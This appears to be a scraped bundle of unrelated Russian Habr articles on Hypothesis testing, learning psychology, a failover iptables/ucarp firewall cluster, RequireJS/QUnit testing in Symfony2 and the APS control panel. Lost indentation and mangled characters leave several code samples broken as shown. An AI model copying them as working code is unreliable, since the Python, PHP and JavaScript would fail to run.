*Эта статья является переводом страницы [Hypothesis — Quick start guide](https://hypothesis.readthedocs.io/en/latest/quickstart.html) взятой из официального руководства.*
**\*Прим. переводчика:\***Я не смог найти какой то полезной информации на русском языке по использованию Гипотезы, кроме [выступления](https://youtu.be/G5GAd8A_igY) 23 ноября 2017 г. Александра Шорина на "Moscow Python Meetup 50". Решил разобраться. В итоге что то перевел. Вот, решил поделиться.
Этот документ должен рассказать вам обо всем, что вам нужно, чтобы начать работу с hypothesis.
Пример
------
Предположим, мы написали [run length encoding](https://en.wikipedia.org/wiki/Run-length_encoding) систему, и хотим проверить, что она умеет.
У нас есть следующий код, который я взял прямо из [Rosetta Code wiki](http://rosettacode.org/wiki/Run-length_encoding) (ОК, я удалил какой-то прокомментированный код и исправил форматирование, но не модифицировал функции):
```
def encode(input_string):
count = 1
prev = ''
lst = []
for character in input_string:
if character != prev:
if prev:
entry = (prev, count)
lst.append(entry)
count = 1
prev = character
else:
count += 1
else:
entry = (character, count)
lst.append(entry)
return lst
def decode(lst):
q = ''
for character, count in lst:
q += character * count
return q
```
Мы хотим написать тест для этой пары функций, который проверит некоторый инвариант из их должностных обязанностей.
Инвариант, когда у вас есть такого рода `encoding/decoding` заключается в том, что если вы кодируете что-то, а затем декодируете это, то получаете то же самое значение назад.
Давайте посмотрим, как это можно сделать с помощью Hypothesis:
```
from hypothesis import given
from hypothesis.strategies import text
@given(text())
def test_decode_inverts_encode(s):
assert decode(encode(s)) == s
```
(Для этого примера мы просто позволим *pytest* обнаружить и запустить тест. О других способах, которыми вы могли бы запустить его, мы расскажем позже).
Функция text возвращает то, что Hypothesis называет стратегией поиска. Объект с методами которые описывают, как произвести и упростить некоторые виды значений. Затем декоратор `@given` берет наш тест функции и превращает его в параметризованный, который при вызове будет выполнять тестовую функцию по широкому диапазону совпадающих данных из этой стратегии.
Во всяком случае, этот тест сразу находит ошибку в коде:
```
Falsifying example: test_decode_inverts_encode(s='')
UnboundLocalError: local variable 'character' referenced before assignment
```
*Прим*: Локальная переменная `character`, упоминается до присвоения
Hypothesis правильно указывает на то, что этот код просто неправильный, если он вызван для пустой строки.
Если мы исправим это, просто добавив следующий код в начало функции, тогда Hypothesis скажет нам, что код правильный (ничего не делая, как вы и ожидали проходя тест).
```
if not input_string:
return []
```
Если бы мы хотели убедиться, что этот пример всегда будет проверяться, мы могли бы добавить его явно:
```
from hypothesis import given, example
from hypothesis.strategies import text
@given(text())
@example('')
def test_decode_inverts_encode(s):
assert decode(encode(s)) == s
```
Вам не обязательно этого делать, но это может быть полезно: как для ясности, так и для надежного поиска примеров. Также в рамках локального "обучения", в любом случае, Hypothesis будет помнить и повторно использовать примеры, но вот для обмена данными в вашей системе непрерывной интеграции (CI) в настоящее время нет приемлемого хорошего рабочего процесса.
Также стоит отметить, что аргументы ключевых слов `example`, и `given` могут быть как именованными, так и позиционными. Следующий код сработал бы так же хорошо:
```
@given(s=text())
@example(s='')
def test_decode_inverts_encode(s):
assert decode(encode(s)) == s
```
Предположим, у нас была более интересная ошибка и мы забыли перезагрузить счетчик
в цикле. Скажем, мы пропустили строку в нашем методе `encode`:
```
def encode(input_string):
count = 1
prev = ''
lst = []
for character in input_string:
if character != prev:
if prev:
entry = (prev, count)
lst.append(entry)
# count = 1 # Отсутствует операция сброса
prev = character
else:
count += 1
else:
entry = (character, count)
lst.append(entry)
return lst
```
Hypothesis быстро проинформирует нас в следующем примере:
```
Falsifying example: test_decode_inverts_encode(s='001')
```
Обратите внимание, что представленный пример действительно очень прост. Hypothesis не просто
находит *любой* попавшийся пример для ваших тестов, он знает, как упростить примеры
которые он находит для создания маленьких и легко понятных. В этом случае два идентичных
значений достаточно, чтобы установить счетчик на число, отличное от одного, за которым следует
другое значение, которое должно было бы сбросить счет, но в этом случае
не сделало.
Примеры Hypothesis представляют собой действительный код Python, который вы можете запустить. Любые аргументы, которые вы явно указываете при вызове функции, не генерируются Hypothesis-ом, и если вы явно предоставляете *все* аргументы, Hypothesis просто вызовет базовую функцию один раз, а не будет запускать ее несколько раз.
Установка
---------
Hypothesis является `available on pypi as "hypothesis"`. Вы можете установить его с помощью:
```
pip install hypothesis
```
Если вы хотите установить непосредственно из исходного кода (например, потому что вы хотите
внести изменения и установить измененную версию) вы можете сделать это с:
```
pip install -e .
```
Вы, вероятно, должны сначала запустить тесты, чтобы убедиться, что ничего не сломано. Вы можете сделать это так:
```
python setup.py test
```
Обратите внимание, что если они еще не установлены, будет предпринята попытка установить тестовые зависимости.
Вы можете сделать все это в [virtualenv](https://virtualenv.pypa.io/en/latest/).
Например, так:
```
virtualenv venv
source venv/bin/activate
pip install hypothesis
```
Создаст изолированную среду для вас, чтобы попробовать Hypothesis, не затрагивая установленные пакеты системы.
Выполнение тестов
-----------------
В нашем примере выше мы просто позволяем *pytest* обнаружить и запустить наши тесты, но мы также могли бы запустить его явно сами:
```
if __name__ == '__main__':
test_decode_inverts_encode()
```
Или так [unittest.TestCase](https://docs.python.org/2/library/unittest.html#unittest.TestCase):
```
import unittest
class TestEncoding(unittest.TestCase):
@given(text())
def test_decode_inverts_encode(self, s):
self.assertEqual(decode(encode(s)), s)
if __name__ == '__main__':
unittest.main()
```
*Примечание:* это работает, потому что Hypothesis игнорирует любые аргументы, которые ему не было сказано предоставить (позиционные аргументы начинаются справа), поэтому аргумент `self` для теста просто игнорируется и работает как обычно. Это также означает, что Hypothesis будет хорошо играть с другими способами параметризации тестов. Например, он отлично работает, если вы используете приспособления *pytest* для некоторых аргументов и Hypothesis для других.
Написание тестов
----------------
Тест в Hypothesis состоит из двух частей: функции, которая выглядит как обычный тест в выбранной тестовой структуре, но с некоторыми дополнительными аргументами, и декоратора `@given`, который указывает, как предоставить эти аргументы.
Вот некоторые другие примеры того, как можно это использовать:
```
from hypothesis import given
import hypothesis.strategies as st
@given(st.integers(), st.integers())
def test_ints_are_commutative(x, y):
assert x + y == y + x
@given(x=st.integers(), y=st.integers())
def test_ints_cancel(x, y):
assert (x + y) - y == x
@given(st.lists(st.integers()))
def test_reversing_twice_gives_same_list(xs):
# Это создаст списки произвольной длины (обычно между 0 и
# 100 элементами), элементы которых являются целыми числами.
ys = list(xs)
ys.reverse()
ys.reverse()
assert xs == ys
@given(st.tuples(st.booleans(), st.text()))
def test_look_tuples_work_too(t):
# Кортеж создается как тот, который вы предоставили, с
# соответствующими типами в этих позициях.
assert len(t) == 2
assert isinstance(t[0], bool)
assert isinstance(t[1], str)
```
Обратите внимание, что, как мы видели в приведенном выше примере, вы можете передать аргументы `@given` как позиционные или именованные.
С чего начать
-------------
Теперь вы знаете достаточно об основах, чтобы написать какие то тесты для вашего кода с помощью Hypothesis. Лучший способ учиться — это сделать, так что попробуйте.
Если у вас туговато с идеями о том, как использовать этот вид теста для вашего кода, вот несколько подсказок:
1. Попробуйте просто вызвать функции с соответствующими случайными данными и получите в них сбой. Вы возможно будете удивлены, как часто это работает. Например, обратите внимание, что первая ошибка, которую мы обнаружили в примере кодирования, даже не дошла до нашего утверждения: она потерпела крах, потому что она не смогла обработать данные, которые мы дали, а не потому, что произошло что то не правильное.
2. Поищите дублирование в своих тестах. Есть ли случаи, когда вы тестируете одно и то же с несколькими разными примерами? Можете ли вы обобщить это в один тест, используя Hypothesis?
3. [Эта часть предназначена для реализации на F#](https://fsharpforfunandprofit.com/posts/property-based-testing-2/), но по-прежнему очень полезна для помощи в поиске хороших идеи для использования Hypothesis.
Если у вас возникли проблемы с запуском, не стесняйтесь и обращайтесь [asking for help](https://hypothesis.readthedocs.io/en/latest/community.html) .
 [Обратно](https://habrahabr.ru/post/354134/) [Дальше](https://habrahabr.ru/post/354146/)  | https://habr.com/ru/post/354144/ | null | ru | null |
# Сверхспособность в обучении. Как получить?
Поп культура
------------
Эффективность в обучении в современном кинематографе часто подается как суперспособность. Спецагенты запоминают кучу нужной инфы. Всякие люди икс анализируют инфу с невозможной для обычного человека скоростью… Думаю, список вы можете продолжить сами.
Это отвлекает внимание от реальных способов совершить скачок в качестве работы с информацией. И, вместо увеличения *эффективности правильных действий,*я предлагаю посмотреть в сторону *колоссального объема неправильных действий.*Устранить этот объем. Что и даст мегаскачок эффективности.
Нам понадобятся 2 вещи:
1. Устранить мешающую цепочку: триггер-эмоция-действие.
2. Встроить другую модель и изменить цепочку триггер-эмоция-действие.
Мешающая цепочка
----------------
Работает так. Ты сталкиваешься с ситуацией (триггером), которая вызывает эмоцию. А эмоция, в свою очередь, вызывает демотивацию. Демотивация приводит к трем возможным исходам:
1. Снижение интенсивности действий.
2. Отказ от действий в моменте.
3. Отказ от действий вообще. То есть человек перестает заниматься темой.
Масштаб проблемы усугубляется еще и тем, что мешающая цепочка может срабатывать **неограниченное число раз!**А это значит, что при мгновенном устранении таких цепочек выигрыш в итоге будет просто огромным!
**Основные эмоции, препятствующие обучению:**
1. Замешательство (растерянность, непонимание);
2. Неуверенность;
3. Стыд;
4. Пиетет перед авторитетами.
**Триггеры эмоций:**
1. Незнание;
2. Ошибка;
3. Столкновение с чужим мнением.
**Обычные последствия:**
1. Бездействие;
2. Потеря ориентиров (разрушение карты);
3. Полное прекращение деятельности в выбранном направлении.
---
Подробный разбор
----------------
**Диалог со школьником**
`— Ты чего такой расстроенный?`
`— Да это все чертова математика! Вчера вроде все понимал, а сегодня голова взрывается! Наверное, я гуманитарий…`
**Диалог со преподавателем английского.**
`— Ольга Николаевна, как научиться думать на языке?`
`— Надо больше практиковать. Займись аудированием.`
`— Я занимаюсь, но все равно не получается.`
`— Значит, надо больше заниматься. Больше старайся, и все получится.`
Если обобщить, то получается выученная беспомощность.
Модель инструмента
------------------
Существует модель, которая позволяет работать с любым знанием, избегая мешающих цепочек. А значит, произойдет скачок эффективности.
#### Цели модели:
1. *Ни один шаг не должен приводить к замешательству.*
2. *На каждом шаге должно быть определено четкое направление действий.*
Введем несколько определений и принципов.
Базовый принцип.
> Отсутствие знания не может быть причиной чувства вины и стыда.
>
>
Определение инструмента.
> Инструмент — это алгоритм или способ решения какой-либо задачи или получения какой-либо информации.
>
>
Доказательство базового принципа
--------------------------------
Очевидно, что нельзя обладать всеми знаниями человечества. Соответственно всегда будут какие-либо знания, которыми ты не владеешь. И не существует людей, не имеющих пробелов в знании. А значит, если действовать от противного, то все люди земли должны испытывать чувство стыда или вины за незнание. Что лишено всякого смысла.
Поэтому негативная реакция на незнание — чушь и вредное убеждение. С помощью тренировки его можно заменить на контрубеждение.
Предлагаю следующую тренировку:
1. Каждый день утром настраиваешься на то, что не знать — нормально. Просто даешь себе установку помнить об этом в течение дня.
2. При всяком удобном случае открыто и вслух признавать: «Я это не знаю». При этом внутренне вкладывая следующий смысл «Я это не знаю, и это нормально, ведь я стремлюсь узнать».
Работа с инструментом
---------------------
Условия успешного применения инструмента:
1. *Есть вопрос или задача, требующая ответа.*
2. *Ты знаешь, какие у тебя есть инструменты.*
3. *Ты знаешь, как выбрать нужный инструмент.*
4. *Ты знаешь критерии правильности ответа.*
5. *Выбранный инструмент дал нужный результат.*
Алгоритм работы в остальных случаях далее. Я опишу его подробно только для первого случая. В остальных случаях все точно так же.
#### У тебя есть инструменты? Если нет, то:
1. Вспоминаешь базовый принцип. Незнание — не повод для эмоций, а направление действий. Гордо восклицаешь: «Я не знаю и горд! Потому что я иду к знанию!»
2. Задаешь специалисту вопрос: «А какие есть способы, чтобы решать подобные вопросы?» Или ищешь ответ на этот вопрос в гугле/литературе.
#### Ты знаешь, как выбрать инструмент? Если нет, то:
1. Вспоминаешь базовый принцип.
2. Задаешь специалисту (гуглу) вопрос: «Каковы критерии выбора инструмента?»
#### Ты знаешь критерии правильности ответа? Если нет, то:
1. Вспоминаешь принцип.
2. Задаешь вопрос: «Каковы критерии правильности ответа?»
#### Инструмент дал правильный ответ? Если нет, то:
1. Это неподходящий инструмент.
2. Возвращаемся в ситуацию «у меня нет инструмента».
---
При всей кажущейся простоте описанного механизма количество людей его применяющих ничтожно мало (мое эмпирическое впечатление). Главное достоинство подхода — на каждом шаге есть четкое направление действий, которое исключает негативные реакции (выученную беспомощность).
Добавлю также, что при применении любых инструментов нужно отбросить какой-либо пиетет. Нужно «присваивать» инструмент. Крутить-вертеть его как угодно, как ребенок. Сверка по типу «а я все правильно делаю?» фиксирует ум на то, что нужно постоянно сверяться с авторитетом, и мешает присвоению личного опыта.
Возможно, вне контекста контекста конкретных применений суть системы не так ясна. Постараюсь это исправить в следующих статьях.
**P.S.** Искренне надеюсь на любую критику, особенно в плане понятности концепции. Жажду переработать статью так, чтобы она легко читалась, дарила вдохновение и давала четкое понимание того, что нужно делать. | https://habr.com/ru/post/542356/ | null | ru | null |
# Failover файрвол на iptables
Чем же заняться админу в новогодние праздники, как не настройкой серверов!
В этой статье описан общий подход как можно:
— сделать кластер на iptables
— настроить кластер через GUI [fwbuilder](http://www.fwbuilder.org)
— сохранить коннекты пользователей при failover при помощи [conntrack-tools](http://conntrack-tools.netfilter.org/)
Общее окружение в котором у меня работает такой кластер:
— Внутренняя сеть из backend и frontend серверов
— Блок внешних IP-адресов
— 2 сервера под кластер на базе linux (в моем случае Fedora 13 x64\_86): fw1 и fw2 в режиме Master/Backup
Задачи кластера:
— шлюз для локальной сети
— публикация сервисов на внешнем блоке ip-адресов
В общем виде это работает так:
— за состоянием кластера следит служба [ucarp](http://www.ucarp.org/) и дергает нужные скрипты в случае failover
— служба conntrackd синхронизирует информацию о коннектах между серверами
— fwbuilder компилирует нужные скрипты для iptables
Под катом инструкция для сборки с напильником
#### Подготовка серверов
Устанавливаем на fw1 и fw2 linux с минимальным набором пакетов, iptables там уже есть.
Добавляем:
yum install ucarp — heartbeat для кластера
yum install conntrack-tools — трекер коннекций
yum install pssh (для утилиты scp)
Заходим в /etc/sysconfig/network-scripts/ и настраиваем интерфейсы.
Назначаем только по одному персональному ip-адресу на интерфейс, например:
eth0 — внутренний
eth3 — интерфейс для синхронизации информации о коннектах между серверами кластера.
Рекомендуется из соображений безопасности соединять сервера кластера через этот интерфейс шнурком напрямую, т.к. протокол conntrackd небезопасный.
Внешний интерфейс будет конфигурироваться из скриптов.
#### Настройка ucarp
При запущенном процессе ucarp, каждый сервер будет отправлять VRRP пакеты на мультикаст-адрес 224.0.0.18
Если сервер не получает пакеты от партнера, он считает, что остался один и стартует upscript, который прописан в файле /etc/init.d/ucarp
`UPSCRIPT=/usr/libexec/ucarp/vip-up`
Если сервер находится в активном состоянии и получает пакеты от партнера, который главнее — стартует downscript и переходит в состояние backup
`DOWNSCRIPT=/usr/libexec/ucarp/vip-down`
Скрипты upscript/downscript мы немного доработаем позже.
Далее настраиваем vip-адрес, который будет переезжать при failover с одного сервера на другой.
Vip-адресом у нас будет адрес шлюза внутренней сети и внутренняя же сеть для обмена VRRP-пакетами.
Файлы настроек:
`/etc/ucarp/vip-common.conf`
`/etc/ucarp/vip-001.conf` (теоретически vip-адресов может быть много, но нам хватит и одного)
Таким образом ucarp будет управлять переходом ip-адреса шлюза при failover.
К сожалению ucarp это совсем не то же самое, что carp на OpenBSD и нужно будет решить две проблемы:
— при failover изменить ARP для ip-адреса шлюза у всех клиентов локальной сети или сделать общий MAC для серверов в кластере
— свести риск split brain к минимуму, т.е. по возможности избежать ситуации когда оба сервера думают, что их партнер помер и пытаются стать главным.
В решении первой проблемы поможет утилита arping.
В качестве рекомендаций для уменьшения вероятности split brain могу порекомендовать сначала объединить все рабочие интерфейсы в bonding, а потом уже нарезать vlan-ы для внутренней и внешней сети.
Это поможет, если что-то случится с физикой на любом из интерфейсов.
#### Настройка iptables при помощи fwbuilder
На сайте fwbuilder достаточно подробная [документация](http://www.fwbuilder.org/4.0/docs/users_guide/) по использованию собственно fwbuilder как удобного инструмента для визуального представления правил.
Но fwbuilder ни сколько не отменяет необходимости знать и понимать как работает iptables.
Порядок использования следующий:
— составление правил
— компиляция скрипта
— копирование скрипта через scp на сервера кластера
— запуск скрипта через ssh
fwbuilder грамотно компилирует правила: выделяет отдельные цепочки, следит, чтобы правила друг друга не перекрывали.
Для создания кластера читаем [раздел документации](http://www.fwbuilder.org/4.0/docs/users_guide/clusters.html#linux_cluster_overview).
Создаем кластер с названием, например «fw-cluster», в котором будут два объекта типа «файрвол на iptables», например, fw1 и fw2 (важно, чтобы имя совпадало с результатом команды «hostname -s» на сервере файрвола, т.к. это будет учитываться потом в скриптах)
В свойствах State Sync Group указываем тип: conntrack, чтобы fwbuilder добавил access правила для conntrack пакетов
Делаем кластерными все интерфейсы.
При этом создаются кластерные объекты, например:
fw-cluster:eth0:members (интерфейс внутренней сети)
fw-cluster:eth1:members
fw-cluster:eth3:members
Для объекта fw-cluster:eth0:members указываем тип VRRP (опять же для access-правил).
У остальных объектов, тип не указываем.
На вкладке Script в настройках объекта межсетевого экрана нужно выключить все пункты, кроме «Load iptables modules».
Это связано с тем, что скомпилированный скрипт может сам настраивать интерфейсы и vlan-ны, но в ходе использования этой фичи мы столкнулись с некоторыми багами.
По-умолчанию fwbuilder сам добавит правила для related и established коннектов.
После компилирования появятся скрипты fw1.fw и fw2.fw.
Чтобы fwbuilder мог устанавливать и запускать скрипты на удаленном сервере один из интерфейсов объекта межсетевого экрана нужно пометить как управляющий.
#### Настройка conntrack
В документации есть пример настройки как раз для нашего случая.
Берем как есть скрипт primary-backup.sh
Настраиваем conntrackd.conf:
— в секции «Multicast» указываем интерфейс взаимодействия
— в секции «Address Ignore» можно отфильтровать все соединения с собственными ip-адресами серверов кластера, которые при failover никуда не переедут
fwbuilder сам добавит access правила для ip-multicast адреса, поэтому в conntrackd.conf его менять не нужно.
#### Настройка внешнего блока ip-адресов
Переход по отказу внешнего блока ip-адресов, можно сделать аналогично тому, как сделано для адреса шлюза.
Однако, если блок внешних адресов достаточно большой, то во-первых, arping нужно будет запустить для каждого адреса и это может выполняться долго, а во-вторых arping может не сработать, если вы не управляете оборудованием на шлюзе для внешнего блока.
Выход есть — использовать общий MAC-адрес для внешнего интерфейса на файрволе.
К сожалению, я не смог нагуглить ни одного работающего решения, кроме модуля clusterip для iptables, буду рад если кто-то предложит другой способ.
Как неприятное следствие — приходится иметь дело с multicast MAC адресами.
#### Настало время доработать upstart и updown скрипты
Рядом со скриптами для удобства создадим текстовый файл(ы), в котором построчно записаны ip-адреса без маски, например, `eth1.addr.external`
eth1 — имя нтерфейса внешней сети
Чтобы модуль clusterip сработал раньше остальных правил для внешнего блока адресов — прописываем его в таблицу mangle
##### upscript
`#!/bin/sh
# По-умолчанию fwbuilder копирует свои скрипты в эту папку на удаленный сервер
ROOT="/etc/fw"
# Сообщаем демону conntrackd, что данный сервер теперь primary
/etc/conntrackd/primary-backup.sh primary
# Запускаем скомпилированный при помощи fwbuilder скрипт с правилами
$ROOT/$(hostname -s).fw start
# Добавляем внутренний ip-адрес шлюза
# Параметры $2 и $1 передаются службой ucarp
# Тут и далее в явном виде прописана маска сети, что не есть гуд, если маска потом поменяется
/sbin/ip address add "$2"/24 dev "$1"
# Добавляем внешние ip-адреса
# Полезное правило для предотвращения спама в /var/log/messages модулем clusterip по поводу невалидных пакетов
iptables -t mangle -I PREROUTING -m state --state INVALID -j DROP
# Скрипт на случай, если внешних сетей несколько и соответственно файлов *.addr.external тоже несколько
for ADDRFILE in $(ls $ROOT/*.addr.external)
do
DEV=$(basename "$ADDRFILE" | awk -F "." '{print $1}')
for ADDR in $(cat $ROOT/$DEV.addr.external | grep -v ^#)
do
# Добавляем ip-адрес на интерфейс
/sbin/ip addr add $ADDR/24 dev $DEV
# Делаем ip-адрес кластерным
iptables -t mangle -A PREROUTING -d "$ADDR" -i "$DEV" -j CLUSTERIP --new --hashmode sourceip --clustermac 01:00:5E:00:01:01 --total-nodes 1 --local-node 1 --hash-init 0
done
done
# Рассылаем arp-ответ 2 раза о том, что MAC-адрес шлюза изменился
arping -A -c 2 -I "$1" "$2"`
##### downscript
По сути удаляем все кластерные ip-адреса и чистим таблицу mangle
`#!/bin/sh
ROOT="/etc/fw"
/etc/conntrackd/primary-backup.sh backup
/sbin/ip address del "$2"/24 dev "$1"
for ADDRFILE in $(ls $ROOT/*.addr.*)
do
DEV=$(basename "$ADDRFILE" | awk -F "." '{print $1}')
for ADDR in $(cat $ADDRFILE | grep -v ^#)
do
/sbin/ip addr del $ADDR/24 dev $DEV
done
done
iptables -t mangle -F
$ROOT/$(hostname -s).fw start`
В результате вышеописанных действий, на обоих серверах вы стартуете службу ucarp.
Один из серверов станет активным и стартанет upscript, который в свою очередь должен поднять все ip-адреса кластера на внутренней и внешней сетях, накатить набор правил для iptables. | https://habr.com/ru/post/111056/ | null | ru | null |
# Тестирование модулей RequireJS в Symfony2
На современном этапе тестирование занимает очень важное положение в программировании любых продуктов. Веб программирование на яваскрипт не является исключением. В этой статье коснемся такого часного случая, как тестирование модулей **RequireJS** в связке с **Symfony2**.
Данная статья является логическим продолжением предыдущей, по-этому чтение рекомендую начинать с первой статьи в этой серии [«Оптимизация модулей RequireJS в Symfony2»](http://seclgroup.ru/article_optimizatsiya_moduley_require_js_v_symfony2.html), чтобы четче понимать то, что здесь происходит.
Итак, чтобы иметь возможность тестировать те модули, которые мы создаем на яваскрипте с помощью RequireJS, воспользуемся такой распространенной библиотекой для тестирования яваскриптов, как **Qunit**. Для этого, как пишут на оффсайте необходимо создать небольшую html страницу, на которой будут отображаться проводимые тесты. Поскольку мы имеем дело с Symfony2, нам потребуется сделать простейший контроллер, прописать к нему роут и подцепить вьюшку. В зависимости от конкретного случая, это можно с делать в отдельном бандле, или в каком-либо из уже имеющихся. Чтобы не нагромождать статью лишним кодом, предположим, что существует WebBundle в котором мы это и сделаем.
Контроллер будет выглядеть очень просто:
```
#src/Acme/WebBundle/Controller/TestController.php
php
namespace Acme\WebBundle\Controller;
use Symfony\Bundle\FrameworkBundle\Controller\Controller;
class TestController extends Controller
{
public function testAction()
{
return $this-render('AcmeWebBundle:Test:layout.html.twig');
}
}
?>
```
Создадим элементарную вьюшку для отображения результаов тестов, как рекомендуют в документации:
```
#src/Acme/WebBundle/Resources/views/Test/layout.html.twig
{% block sylius\_title %}QUnit tests{% endblock %}
{% javascripts '@AcmeWebBundle/Resources/assets/js/test.js' filter='requirejs' %}
{{ require\_js\_initialize({ 'main' : asset\_url }) }}
{% endjavascripts %}
```
Пропишем роут к нашему контроллеру:
```
#src/Acme/WebBundle/Resources/config/routing.yml
_tests:
pattern: '/_tests'
defaults: { _controller: AcmeWebBundle:Test:test }
```
Таким образом страница для отображения результатов тестов создана. Самое время приступить к написанию файлов для самого тестирования.
Как может выглядеть упомянутый в нашей вьюхе **test.js**
```
#src/Acme/WebBundle/Resources/assets/js/test.js
(function () {
"use strict";
// Отключаем автозагрузку в конфиге Qunit, чтобы не было ошибок, типа
// «Called start() while already started (QUnit.config.semaphore was 0 already)»
QUnit.config.autoload = false;
QUnit.config.autostart = false;
//require the unit tests.
require(
["QUnit", "tests/user/user", "tests/user/user2"],
function (QUnit, user) {
// Запускаем тесты
user.run();
user2.run();
// Стартуем QUnit.
QUnit.load();
QUnit.start();
}
);
}());
```
Для того, чтобы это запустилось необходимо доработать конфигурацию [HearsayRequireJSBundle](https://github.com/hearsayit/HearsayRequireJSBundle), оговоренную в предыдущей статье, она примет вид (изменения выделены):
```
# app/config/config.yml
hearsay_require_js:
require_js_src: //cdnjs.cloudflare.com/ajax/libs/require.js/2.1.14/require.min.js
initialize_template: HearsayRequireJSBundle::initialize.html.twig
#папка в которую будут собираться наши, не полностью обработанные, скрипты в «дев» версии в каталоге «web».
base_url: js
#путь к папке со скриптами в бандле
base_dir: %kernel.root_dir%/../src/Acme/DemoBundle/Resources/assets/js # Required
#пути к основным модулям и скриптам для requirejs.config()
#для внешних библиотек не забываем указывать «external: true»
paths:
main:
location: @AcmeDemoBundle/Resources/assets/js/main
jquery:
location: //ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min
external: true
underscore:
location: //cdnjs.cloudflare.com/ajax/libs/underscore.js/1.6.0/underscore-min
external: true
backbone:
location: //cdnjs.cloudflare.com/ajax/libs/backbone.js/1.1.2/backbone-min
external: true
text:
location: @AcmeDemoBundle/Resources/assets/js/vendor/text
bootstrap:
location: //maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min
external: true
test:
location: @AcmeWebBundle/Resources/assets/js/test
QUnit:
location: %kernel.root_dir%/../node_modules/qunitjs/qunit/qunit
#конфиг shim соответственно
shim:
bootstrap:
deps: [jquery]
QUnit:
deps: [jquery]
exports: "QUnit"
test:
deps: [QUnit]
exports: "test"
```
И, соответственно, установить библиотеку **QUnit**, на которую мы ссылаемся в **QUnit.location**:
```
npm install qunit
```
В кульминации пишем наши первые тесты:
```
#src/Acme/WebBundle/Resources/assets/js/tests/user/user.js
define(
["QUnit", "bundles/user/models/user"],
function (QUnit, User) {
"use strict";
var run = function () {
QUnit.module("Тест для Backbone модели пользователя");
QUnit.test("Проверка на корректность дефолтных значений", function () {
// Количество ожидаемых проверок
QUnit.expect(3);
var user = new User();
// Проверка дефолтных значений модели пользователя
QUnit.equal(user.get("name"), "User name", "Дефолтное имя соответствует 'User name'");
QUnit.equal(user.get("email"), "example@example.com", "Дефолтнsый Email соответствует 'example@example.com'");
QUnit.equal(user.get("telephone"), "111-11-11", "Дефолтнsый телефон соответствует '111-11-11'");
});
return {run: run}
}
);
#src/Acme/WebBundle/Resources/assets/js/tests/user/user2.js
define(
["QUnit", "bundles/user/models/user"],
function (QUnit, User) {
"use strict";
var run = function () {
QUnit.module("Тест2 для Backbone модели пользователя");
QUnit.test("Может быть создан объект пользователя и изменены значения по дефолту", function () {
QUnit.expect(3);
// Создаем объект User с определенными недефолтными значениями
var user = new User({
name: "Vasily Pupkin",
email: "vasily@pupkin.com",
telephone: "333-22-11"
});
// Проверяем правильность сохраненных значений
QUnit.equal(user.get("name"), "Vasily Pupkin", "Name Correct!");
QUnit.equal(user.get("email"), "vasily@pupkin.com", "Email Correct!");
QUnit.equal(user.get("telephone"), "333-22-11", "Telephone Correct!");
});
};
return {run: run}
}
);
```
Напишем модель, которая отвечала бы нашим тестам:
```
#src/Acme/WebBundle/Resources/assets/js/bundles/user/models/user.js
define(["backbone"], function (Backbone) {
"use strict";
return Backbone.Model.extend({
defaults: {
name: "User name",
email: "example@example.com",
telephone: "111-11-11"
}
});
});
```
Теперь, если мы обратимся по адресу <http://example.com/_tests> («example.com» стоит заменить на свой девелоперский хост), то сможем увидеть примерно следующее:
Для лучшего понимания структуры и базовой подготовки нашего проекта советую прочесть предыдущую статью.
В результате нехитрой проделанной работы мы получили возможность тестировать RequireJS модули нашего яваскрипт приложения в контексте фреймворка Symfony2, как в «дев», так и в «прод» окружении. Хочу отметить, что это лишь один из вариантов возможных подходов к тестированию JS проекта, который совершенно не претендует на звание оптимального для различных ситуаций.
**P.S.**. В нашей школе вот-вот стартует пятимесячный курс обучения от автора статьи [«Хочу стать Junior PHP Developer!»](http://digitov.com/course/programming-Junior-PHP-Developer-courses) и [«Symfony 2. Гибкая разработка»](http://digitov.com/course/php-symfony-courses). Чтобы записаться пишите на [info@digitov.com](mailto:info@digitov.com)
**P.P.S.** Чтобы получать наши новые статьи раньше других или просто не пропустить новые публикации — подписывайтесь на нас в [Facebook](http://www.facebook.com/SECLGROUP), [VK](http://vk.com/seclgroup) и [Twitter](https://twitter.com/SECL).
**Авторы:**
Сергей Харланчук, Senior PHP Developer, Компания «[SECL GROUP](http://seclgroup.ru/)» / «[Internet Sales Technologies](http://seclgroup.ru/)»
Никита Семенов, президент, Компания «[SECL GROUP](http://seclgroup.ru/)» / «[Internet Sales Technologies](http://seclgroup.ru/)» | https://habr.com/ru/post/259901/ | null | ru | null |
# Технология APS: фронтенд контрольной панели и возможности JS SDK
В прошлый раз мы [рассказали об APS](https://habrahabr.ru/company/odin_ingram_micro/blog/324422/) (Application Packaging Standard) — нашей открытой технологии интегрирования приложений в платформу по продаже облачных сервисов (SaaS marketplace) **Odin Automation**. Наша платформа связывает разработчиков и потребителей облачных сервисов через инфраструктуру крупных сервис-провайдеров (поставщиков телекоммуникационных и хостинг-услуг), одновременно предоставляя точку входа для конечных пользователей: контрольную панель или портал, с помощью которого можно создать сайт, настроить почту, купить антивирус или виртуальную машину в облаке. В этом посте мы более подробно остановимся на том, как устроен фронтенд контрольной панели и APS-приложений и какие возможности предоставляет APS JavaScript SDK.

Контрольная панель и экраны приложений
--------------------------------------
Для управления приложениями, докупки (upsell) и перекрестной продажи (cross-sell) cервисов конечные пользователи могут использовать контрольную панель. Она предоставляет общий интерфейс, в который разработчики APS-приложений встраивают свой пользовательский интерфейс.
Каждый сервис-провайдер брендирует инсталляцию Odin Automation в свои цвета. Поэтому мы отказались от использования проприетарной разметки и используем популярную разметку Twitter Bootstrap с CSS-препроцессором LESS. Поскольку все приложения используют APS JS SDK, разработчику темы достаточно указать всего несколько параметров, чтобы получить оформление, соответствующее бренд-буку сервис-провайдера или реселлера.
В поддержке мобильных устройств мы не стали ограничиваться адаптивной разметкой и сеткой из Bootstrap, которой может пользоваться разработчик приложения для определения размеров виджетов на различных устройствах, а пошли дальше. Некоторые сложные виджеты полностью меняют свое отображение на мобильных устройствах. Например, таблица отображается в виде плиток; а слайдер с ползунком, которым, очевидно, неудобно пользоваться на touch-устройствах, превращается в спиннер, состоящий из инпута и кнопок "+"/"-".
